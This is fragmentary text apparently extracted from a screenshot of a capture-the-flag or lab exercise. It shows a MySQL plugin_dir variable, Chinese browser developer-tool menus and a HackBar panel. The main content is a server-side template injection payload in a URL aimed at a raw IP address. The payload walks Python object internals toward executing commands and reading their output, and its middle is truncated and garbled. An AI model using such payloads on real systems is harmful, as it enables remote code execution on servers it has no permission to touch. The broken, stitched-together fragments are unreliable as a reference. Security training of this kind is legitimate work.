 Variable_name Value plugin_dir /usr/lib/mysql/plugin/ plugin_maturity gamma
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.147.135.82:23600/?name={{''.__class__.__bases__[0].__subclasses__()[133].__init__.__glob
\';"').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"